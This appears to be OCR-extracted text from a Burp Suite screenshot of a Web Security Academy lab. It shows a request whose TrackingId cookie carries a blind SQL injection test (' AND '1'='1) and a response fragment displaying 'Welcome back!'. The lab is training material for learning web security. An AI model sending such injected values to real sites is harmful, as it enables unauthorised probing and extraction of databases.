 Send
Cancel
<
>
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND '1'='1; session=
nTFGkRE1KiPHGwTCTPfITgePOM49VsY8
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back!
1 match
Done
5,483 bytes | 438 m